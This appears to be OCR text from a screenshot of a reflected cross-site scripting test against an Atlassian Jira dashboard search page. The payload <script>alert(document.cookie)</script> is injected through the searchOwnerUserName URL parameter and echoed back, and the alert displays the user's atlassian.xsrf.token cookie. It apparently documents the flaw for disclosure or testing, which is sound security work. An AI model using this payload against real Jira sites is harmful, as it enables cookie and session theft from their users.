 Not Secure
/secure/ConfigurePortalPages!default.jspa?view=search&searchOwnerUserName=x2rnu<script>alert(document.cookie)<
仪表板
says
atlassian.xsrf.token=B602-130U-
H1VR-9VJI_9d789b4a4f365bff295747cc4a33364ad18282b3_lou
t
OK
管理仪表板
收藏夹
我的
热门
搜索
查找仪表板
此页面允许您搜索全部可见的仪表板。
搜索
按照仪表板名称和描述搜索。
所有者
用户 x2rnu<script>alert(document.cookie)</script>t1nmk 不存在
x2rnu<script>alert(document.cookie)
共享给